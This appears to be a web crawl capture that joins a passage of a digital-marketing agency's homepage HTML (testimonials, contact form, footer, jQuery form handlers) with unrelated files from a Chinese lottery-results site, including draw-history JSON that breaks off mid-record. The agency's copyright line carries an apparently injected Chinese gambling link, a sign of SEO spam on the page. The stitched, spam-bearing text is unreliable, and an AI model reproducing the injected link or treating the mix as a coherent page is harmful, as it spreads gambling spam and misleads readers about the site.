                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <br>
                <p align="center"> Discover the secret behind our Digital Strategies that propel Businesses to Success</p><br/>
        
         <div class="col-lg-12 text-center">
                                        <input type="submit" value="Free One-to-One Connect" class="btn rounded-pill blue5-3Dbutn hover-blue2 sm-butn fw-bold text-light">
                                    </div>
            </div>
        </section>
       
        <!-- ====== end numbers ====== -->


        <!-- ====== start team ====== -->
      <!--  <section class="team section-padding style-6">
            <div class="content">
                <div class="container">
                    <div class="row items align-items-end mb-50">
                        <div class="col-lg-7">
                            <div class="section-head mb-0 style-6">
                                <h2 class="mb-0"> Our   
                                    <span> <small> Leaders </small> </span>
                                </h2>
                            </div>
                        </div>
                        <div class="col-lg-5 text-end">
                            <a class="text-decoration-underline text-uppercase mb-4" href="#">See All our team</a>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-lg-3">
                            <div class="team-card mb-30 mb-lg-0 style-6">
                                <div class="img img-cover">
                                    <img src="assets/img/team/1.jpeg" alt="">
                                    <div class="social-icons">
                                        <a href="#">
                                            <i class="fab fa-twitter"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-facebook-f"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-linkedin-in"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-github"></i>
                                        </a>
                                    </div>
                                </div>
                                <div class="info">
                                    <a class="d-block" href="#"><h6>Michael Edwards</h6></a>
                                    <small>CEO Founder</small>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3">
                            <div class="team-card mb-30 mb-lg-0 style-6">
                                <div class="img img-cover">
                                    <img src="assets/img/team/5.jpeg" alt="">
                                    <div class="social-icons">
                                        <a href="#">
                                            <i class="fab fa-twitter"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-facebook-f"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-linkedin-in"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-github"></i>
                                        </a>
                                    </div>
                                </div>
                                <div class="info">
                                    <a class="d-block" href="#"><h6>Bobby Kane</h6></a>
                                    <small>CTO</small>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3">
                            <div class="team-card mb-30 mb-lg-0 style-6">
                                <div class="img img-cover">
                                    <img src="assets/img/team/3.jpeg" alt="">
                                    <div class="social-icons">
                                        <a href="#">
                                            <i class="fab fa-twitter"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-facebook-f"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-linkedin-in"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-github"></i>
                                        </a>
                                    </div>
                                </div>
                                <div class="info">
                                    <a class="d-block" href="#"><h6>Robert Downey Jr</h6></a>
                                    <small>Project Manager</small>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3">
                            <div class="team-card style-6">
                                <div class="img img-cover">
                                    <img src="assets/img/team/4.jpeg" alt="">
                                    <div class="social-icons">
                                        <a href="#">
                                            <i class="fab fa-twitter"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-facebook-f"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-linkedin-in"></i>
                                        </a>
                                        <a href="#">
                                            <i class="fab fa-github"></i>
                                        </a>
                                    </div>
                                </div>
                                <div class="info">
                                    <a class="d-block" href="#"><h6>Andrew Robertson</h6></a>
                                    <small>Marketing Leader</small>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- ====== end team ====== -->


        <!-- ====== start blog ====== -->
        <!--<section class="blog section-padding style-6">-->
        <!--    <div class="container">-->
        <!--        <div class="section-head mb-70 style-6 text-center">-->
        <!--            <h2 class="mb-20"> Latest from our   -->
        <!--                <span> <small> &nbsp; &nbsp; blogs  &nbsp; &nbsp;</small> </span>-->
        <!--            </h2>-->
        <!--            <p class="color-666">Get the latest articles from our knowledge center. Discuss & share.</p>-->
        <!--        </div>-->
        <!--        <div class="content">-->
                    
                    
        <!--            <div class="blog-card style-6">-->
        <!--                <a href="how-customization-is-the-key-to-success-in-the-digital-age.php" class="img img-cover d-block">-->
        <!--                    <img src="assets/img/blog/how-to-boost-website-traffic-1.jpg" alt="">-->
        <!--                </a>-->
        <!--                <div class="info">-->
        <!--                    <div class="date"> -->
        <!--                        <a href="blog.php" class="small color-blue6 fs-12px pe-3 border-end brd-gray text-uppercase fw-bold me-3"> Blog </a>-->
                               
        <!--                    </div>-->
        <!--                    <h4 class="blog-title">-->
        <!--                        <a href="how-to-boost-traffic-to-website.php">How to Boost Traffic to your Website?</a>-->
        <!--                    </h4>-->
        <!--                    <div class="text">-->
        <!--                        SEO efforts are not one-offs. It takes time, energy, and practice for one to get into this discipline and generate site traffic. Keep writing great, optimizing websites, and establishing an online presence in the meantime.-->
        <!--                    </div>-->
                            <!--<div class="d-flex small mt-20 align-items-center justify-content-between op-9">-->
                            <!--    <div class="l_side d-flex align-items-center">-->
                            <!--        <span class="icon-10 rounded-circle d-inline-flex justify-content-center align-items-center text-uppercase bg-blue2 p-2 me-2  text-white">-->
                            <!--            Z-->
                            <!--        </span>-->
                            <!--        <span>-->
                            <!--            <small class="text-muted">By</small> Mr. Zero-->
                            <!--        </span>-->
                            <!--    </div>-->
                               
                            <!--</div>-->
        <!--                </div>-->
        <!--            </div>-->
                    
                    
                 
        <!--        </div>-->
        <!--    </div>-->
        <!--</section>-->
        <!-- ====== end blog ====== -->
              <!-- ====== start testimonials ====== -->
        <section class="testimonials section-padding bg-gray5 style-5">
            <div class="container">
                <div class="section-head text-center mb-60 style-6">
                    <h2 class="mb-20"> Clients <span> <small>Reviews </small> </span> </h2>
                    <p> Digital Zero loved by hundreds of businesses globally. </p>
                </div>
            </div>
            <div class="content">
                <div class="testimonial-slider position-relative style-5">
                    <div class="swiper-container pb-70">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <span class="testi-card style-5">
                                    <div class="stars">
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                    </div>
                                    <div class="text">
                                        “Excellent work on our website design, social media, and SEO strategy. We’ve achieved a remarkable position among top dentists in Gurgaon, and our busy schedule proves it.”
                                    </div>
                                    <div class="user mt-40 text-center">
                                        
                                        <h6>Dr. Rishi Rana (Dental Surgeon)</h6>
                                        <small>World of Dentistry, Gurgaon</small>
                                    </div>
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="testi-card style-5">
                                    <div class="stars">
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                    </div>
                                    <div class="text">
                                        “They did an amazing job designing our website’s communication, focusing on user experience over just looks. This has driven significant B2B and B2C attention and brought us an amazing response from the market.”
                                    </div>
                                    <div class="user mt-40 text-center">
                                      
                                        <h6> Himanshu </h6>
                                        <small> CEO, Bharat Claims </small>
                                    </div>
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="testi-card style-5">
                                    <div class="stars">
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                    </div>
                                    <div class="text">
                                        “Strategic planning and true experience define this team. Their work across all digital channels brought quantifiable traffic and attention to our app and website.”
                                    </div>
                                    <div class="user mt-40 text-center">
                                        
                                        <h6> Anurag Pandey </h6>
                                        <small>CEO, Alacare (DeshKaDoctor) </small>
                                    </div>
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="testi-card style-5">
                                    <div class="stars">
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                    </div>
                                    <div class="text">
                                        “Their customized IT solutions and digital marketing approach helped us to multiply our achievements. We’ve grown into a proud leader with two centers of excellence, thanks to their support.”
                                    </div>
                                    <div class="user mt-40 text-center">
                                       
                                        <h6> Munindra Nagar</h6>
                                        <small> MD, GICSEH </small>
                                    </div>
                                </span>
                            </div>
                            <div class="swiper-slide">
                                <span class="testi-card style-5">
                                    <div class="stars">
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                        <i class="fas fa-star"></i>
                                    </div>
                                    <div class="text">
                                        “Creative, flexible and capable of executing large-scale projects. With their IT, digital, and branding support, we expanded our channel to 5000+ dealers across India. Speed to the market is what defines their quality.”
                                    </div>
                                    <div class="user mt-40 text-center">
                                       
                                        <h6> Kavinder Khurana</h6>
                                        <small>MD, Tesla Power USA </small>
                                    </div>
                                </span>
                            </div>
                            
                            
                                    
                        </div>
                    </div>
                    <div class="swiper-pagination"></div>
                    
                </div>
            </div>
            <div class="col-lg-12 text-center">
                                        <input type="submit" value="Ready for your success story" class="btn rounded-pill blue5-3Dbutn hover-blue2 sm-butn fw-bold text-light">
                                    </div>
        </section>
        
        <!-- ====== end testimonials ====== -->
        <!-- ====== start contact ====== -->
        <section class="contact section-padding style-6">
            <div class="container">
                <div class="section-head mb-60 style-6 text-center">
                    <h2 class="mb-20"> Get free   
                        <span> <small> consultation </small> </span>
                    </h2>
                    <p class="color-666">Want to discuss a project with us? Leave us a message below.</p>
                </div>
                <div class="content">
                    <div class="row justify-content-center">
                        <div class="col-lg-8">
                            <form id="contactForm" class="form" method="post">
                                <div class="row">
                                    <div class="col-lg-6">
                                        <div class="form-group mb-20">
                                            <input type="text" name="name" class="form-control" placeholder="Name" required>
                                        </div>
                                    </div>
                                    <div class="col-lg-6">
                                        <div class="form-group mb-20">
                                            <input type="text" name="email" class="form-control" placeholder="Email Address *" required>
                                        </div>
                                    </div>
                                    <div class="col-lg-6">
                                        <div class="form-group mb-20">
                                            <input type="text" name="phone" class="form-control" placeholder="Phone Number *" required>
                                        </div>
                                    </div>
                                    <div class="col-lg-6">
                                        <div class="form-group mb-20">
                                            <input type="text" name="website" class="form-control" placeholder="Your Website" required>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form-group mb-20">
                                            <select name="help_option" class="form-select">
                                                <option value="">Choose A Service</option>
                                                <option>Digital Audit</option>
                                                <option>Website Designing & Development</option>
                                                <option>Digital Marketing</option>
                                                <option>Branding</option>
                                            </select>
                                        </div>
                                    </div>
                                    <div class="col-lg-12">
                                        <div class="form-group">
                                            <textarea rows="10" class="form-control" name="help_detail" placeholder="How can we help you?"></textarea>
                                        </div>
                                    </div>
                                    <div class="col-lg-12 text-center">
                                        <div class="form-check d-inline-flex mt-30 mb-30">
                                            <input class="form-check-input me-2 mt-0" type="checkbox" value="" id="flexCheckDefault">
                                            <label class="form-check-label small" for="flexCheckDefault">
                                                By submitting, I agreed to the <a href="#" class="text-decoration-underline">Terms & Conditons</a>
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-lg-12 text-center">
                                        <input type="submit" value="Send Your Request" class="btn rounded-pill blue5-3Dbutn hover-blue2 sm-butn fw-bold text-light">
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                    <img src="png/contact_a.png" alt="" class="contact_a">
                    <img src="png/contact_message.png" alt="" class="contact_message">
                </div>
            </div>
        </section>
        <!-- ====== end contact ====== -->
    </main>
    <!--End-Contents-->

    <!-- ====== start footer ====== -->
    <footer class="style-6 border-top brd-gray">
        <div class="container">
            <div class="row gx-0 justify-content-between">
                <div class="col-lg-3">
                    <div class="items">
                        <div class="title">
                            Digital Zero Pvt Ltd
                        </div>
                        <ul>
                            <li class="color-666 mb-2"> <i class="bi bi-house me-1"></i> <small>New Delhi, India</small> </li>
                            <li class="color-666 mb-2"> <i class="bi bi-phone me-1"></i> <small><a href="tel:+918750054128">+91-8750054128</a></small> </li>
                            <li class="color-666 mb-2"> <i class="bi bi-envelope me-1"></i> <small>zero@digitazeroz.org</small></li>
                        </ul>
                        <div class="socail-icons">
                           
                            <a href="https://www.facebook.com/officialdigitalzeroz/"
                                class="icon-35 rounded-circle bg-gray overflow-hidden d-inline-flex align-items-center justify-content-center text-gray me-2 mb-10">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                            <a href="https://www.instagram.com/digitalzeroz/"
                                class="icon-35 rounded-circle bg-gray overflow-hidden d-inline-flex align-items-center justify-content-center text-gray me-2 mb-10">
                                <i class="fab fa-instagram"></i>
                            </a>
                            <a href="https://www.linkedin.com/company/digitalzeroz"
                                class="icon-35 rounded-circle bg-gray overflow-hidden d-inline-flex align-items-center justify-content-center text-gray me-2 mb-10">
                                <i class="fab fa-linkedin"></i>
                            </a>
                             <a href="https://x.com/digitalzero_z"
                                class="icon-35 rounded-circle bg-gray overflow-hidden d-inline-flex align-items-center justify-content-center text-gray me-2 mb-10">
                                <i class="fab fa-twitter"></i>
                            </a>
                            <a href="https://in.pinterest.com/digitalzeroz/"
                                class="icon-35 rounded-circle bg-gray overflow-hidden d-inline-flex align-items-center justify-content-center text-gray me-2 mb-10">
                                <i class="fab fa-pinterest"></i>
                            </a>
                            <a href="https://www.youtube.com/@digitalzeroz"
                                class="icon-35 rounded-circle bg-gray overflow-hidden d-inline-flex align-items-center justify-content-center text-gray me-2 mb-10">
                                <i class="fab fa-youtube"></i>
                            </a>
                          <!--  <a href="https://api.whatsapp.com/send?phone=918750042097"
                                class="icon-35 rounded-circle bg-gray overflow-hidden d-inline-flex align-items-center justify-content-center text-gray  mb-10">
                                <i class="fab fa-whatsapp"></i>
                            </a>-->
                        </div>
                    </div>
                </div>
                <div class="col-lg-2">
                    <div class="items">
                        <div class="title">
                            Services
                        </div>
                        <ul>
                            <li> <a href="brand-management-and-strategy.html">Brand Management & Strategy</a>  </li>
                            <li>  <a href="web-solutions-and-app-development.html">Web solution & App Development</a>   </li>
                            <li>   <a href="social-media-management.html">Social Media Management</a>  </li>
                            <li>  <a href="online-reputation-management.html">ORM & Online PR</a>  </li>
                            <li>  <a href="seo-and-sem.html">SEO & SEM</a>  </li>
                            <li>  <a href="content-development.html">Content Development</a>   </li>
                             <li>  <a href="demand-generation-and-lead-management.html">Demand Generation & Lead Management</a>   </li>
                              <li>  <a href="customized-marketing-campaigns.html">Customized Marketing Campaigns</a>   </li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2">
                    <div class="items">
                        <div class="title">
                            Information
                        </div>
                        <ul>
                            <li>  <a href="about-us.html"> About Digital Zero</a>    </li>
                            <li>   <a href="blog.html"> Blog </a>   </li>
                            <li>  <a href="contact-us.html"> Contact </a>  </li>
                            <li>  <a href="terms-conditions.html">Terms Conditions </a>  </li>
                            <li>  <a href="privacy-policy.html">Privacy Policy </a>  </li>
                           
                        </ul>
                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="items">
                        <div class="title">
                            Newsletter
                        </div>
                        <small class="color-666">Register now to get latest updates on <br> technology & digital trends. </small>
                        <form id="subscribeForm" class="form mt-30" method="post">
                            <div class="form-group">
                                <span class="icon">
                                    <i class="bi bi-envelope"></i>
                                </span>
                                <input type="text" name="email" placeholder="Enter your email" required>
                                <button type="submit"> <i class="bi bi-send"></i> </button>
                            </div>
                        </form>
                        <small class="color-666 fst-italic mt-20">By subscribing, you accepted our <a href="#" class="fst-normal text-dark">Policy.</a> </small>
                    </div>
                </div>
            </div>
            <div class="foot">
                <div class="row">
                    <div class="col-lg-3">
                        <div class="logo">
                            <img src="png/digitalzero-logo.png" alt="Digitalzero-logo">
                        </div>
                    </div>
                    <div class="col-lg-9">
                        <small class="small">
                            © 2025 <a href= "index.html"target="_blank">幸运飞开艇历史开奖记录.</a>Copyrights by <small class="fw-bold text-decoration-underline">DIGITAL ZERO PRIVATE LIMITED</small> All
                            Rights Reserved. CIN: 
                            <a href="javascript:void(0);" class="fw-bold text-decoration-underline">348483242472942</a>
                        </small>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ====== end footer ====== -->
     <!-- ====== start to top button ====== -->
    <a href="#" class="to_top bg-gray rounded-circle icon-40 d-inline-flex align-items-center justify-content-center">
        <i class="bi bi-chevron-up fs-6 text-dark"></i>
    </a>
    <!-- ====== end to top button ====== -->

    <!-- ====== request ====== -->
    <script src="js/jquery-3.0.0.min.js"></script>
    <script src="js/jquery-migrate-3.0.0.min.js"></script>
    <script src="js/bootstrap.bundle.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/jquery.fancybox.js"></script>
    <script src="js/lity.js"></script>
    <script src="js/swiper.min.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.counterup.js"></script>
    <script src="js/pace.js"></script>
    <script src="js/scrollit.min.js"></script>
    <script src="js/main.js"></script>
    
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    
<script>
$("#subscribeForm").on('submit',(function(e) {
    e.preventDefault();
    $(':input[type="submit"]').prop('disabled', true);
    $.ajax({
        url: "subscribe-action.php",type: "POST",data: new FormData(this),contentType: false,cache: false,processData:false,
        success: function(dataResult){
            var dataResult = JSON.parse(dataResult);
            if(dataResult != null){
                $(':input[type="submit"]').prop('disabled', false);
                if(dataResult.statusCode==200){
                    Swal.fire('Success!','Your Application Successfully Submitted.','success');
                    $("#subscribeForm").trigger("reset");
                }else if(dataResult.statusCode==201){
                    Swal.fire('Alert!','Something Went Wrong, Please try again later.','error')
                }
            }
        },
        error: function(){}
    });    
}));
$(document).ready(function() {
    // Get the full URL of the current page
    var currentUrl = window.location.href;

    // Iterate through each menu link
    $('.navbar-nav li a').each(function() { // Assuming your menu links are within a ul with class 'navbar-nav'
        var linkHref = this.href;

        // Check if the link's href matches the current URL
        if (currentUrl === linkHref) {
            // Add the 'active' class to the link and its parent li
            $(this).addClass('active');
            $(this).parent('li').addClass('active');
            return false; // Exit the loop once the active link is found
        }
    });
});
</script><script>
$("#headerForm").on('submit',(function(e) {
    e.preventDefault();
    $(':input[type="submit"]').prop('disabled', true);
    $.ajax({
        url: "header-action.php",type: "POST",data: new FormData(this),contentType: false,cache: false,processData:false,
        success: function(dataResult){
            var dataResult = JSON.parse(dataResult);
            if(dataResult != null){
                $(':input[type="submit"]').prop('disabled', false);
                if(dataResult.statusCode==200){
                    Swal.fire('Success!','Your Application Successfully Submitted.','success');
                    $("#headerForm").trigger("reset");
                }else if(dataResult.statusCode==201){
                    Swal.fire('Alert!','Something Went Wrong, Please try again later.','error')
                }
            }
        },
        error: function(){}
    });    
}));
</script>

<script>
$("#contactForm").on('submit',(function(e) {
    e.preventDefault();
    $(':input[type="submit"]').prop('disabled', true);
    $.ajax({
        url: "contact-action.php",type: "POST",data: new FormData(this),contentType: false,cache: false,processData:false,
        success: function(dataResult){
            var dataResult = JSON.parse(dataResult);
            if(dataResult != null){
                $(':input[type="submit"]').prop('disabled', false);
                if(dataResult.statusCode==200){
                    Swal.fire('Success!','Your Application Successfully Submitted.','success');
                    $("#contactForm").trigger("reset");
                }else if(dataResult.statusCode==201){
                    Swal.fire('Alert!','Something Went Wrong, Please try again later.','error')
                }
            }
        },
        error: function(){}
    });    
}));
</script>
</body>


</html>

--- FILE ---
content_type: text/html
request_url: https://eecc168.com/webapp/html/public/head.html
body_size: 549
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html
request_url: https://eecc168.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - eecc168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-29 10:09:28","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,02,04,07,08,05,03,10,01,09","drawCount":180,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-29 04:04:00","drawTime":"2026-01-29 13:09:00","preDrawIssue":20260128180,"drawIssue":20260129001,"firstNum":6,"secondNum":2,"thirdNum":4,"fourthNum":7,"fifthNum":8,"sixthNum":5,"seventhNum":3,"eighthNum":10,"ninthNum":1,"tenthNum":9,"sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4584
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-29 04:04:00","preDrawIssue":20260128180,"preDrawCode":"06,02,04,07,08,05,03,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:59:00","preDrawIssue":20260128179,"preDrawCode":"04,01,09,07,08,03,02,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:54:00","preDrawIssue":20260128178,"preDrawCode":"03,02,09,06,01,05,04,07,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:49:00","preDrawIssue":20260128177,"preDrawCode":"05,10,01,06,02,08,03,09,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:44:00","preDrawIssue":20260128176,"preDrawCode":"10,01,07,03,02,08,09,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:39:00","preDrawIssue":20260128175,"preDrawCode":"05,10,09,04,02,07,08,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:34:00","preDrawIssue":20260128174,"preDrawCode":"10,03,09,02,04,08,01,07,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:29:00","preDrawIssue":20260128173,"preDrawCode":"06,03,09,01,05,02,08,10,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:24:00","preDrawIssue":20260128172,"preDrawCode":"01,09,06,03,08,04,10,02,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:19:00","preDrawIssue":20260128171,"preDrawCode":"01,02,10,03,07,06,08,09,04,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:14:00","preDrawIssue":20260128170,"preDrawCode":"07,01,06,02,04,08,09,10,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:09:00","preDrawIssue":20260128169,"preDrawCode":"02,05,10,07,06,09,03,08,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:04:00","preDrawIssue":20260128168,"preDrawCode":"03,10,06,07,09,04,01,02,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:59:00","preDrawIssue":20260128167,"preDrawCode":"05,03,08,04,02,09,10,06,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:54:00","preDrawIssue":20260128166,"preDrawCode":"08,03,01,04,02,10,05,06,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:49:00","preDrawIssue":20260128165,"preDrawCode":"10,06,02,07,08,05,09,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:44:00","preDrawIssue":20260128164,"preDrawCode":"06,02,04,10,01,07,09,08,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:39:00","preDrawIssue":20260128163,"preDrawCode":"03,08,04,02,01,06,05,07,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:34:00","preDrawIssue":20260128162,"preDrawCode":"09,02,08,01,04,03,05,10,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:29:00","preDrawIssue":20260128161,"preDrawCode":"03,08,01,06,07,09,02,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:24:00","preDrawIssue":20260128160,"preDrawCode":"09,08,04,02,10,05,03,01,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:19:00","preDrawIssue":20260128159,"preDrawCode":"06,09,04,10,03,01,08,05,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:14:00","preDrawIssue":20260128158,"preDrawCode":"02,07,05,06,09,04,01,08,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:09:00","preDrawIssue":20260128157,"preDrawCode":"07,01,05,03,02,10,04,08,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:04:00","preDrawIssue":20260128156,"preDrawCode":"05,03,04,08,09,06,02,01,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:59:00","preDrawIssue":20260128155,"preDrawCode":"02,01,05,03,09,06,04,10,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 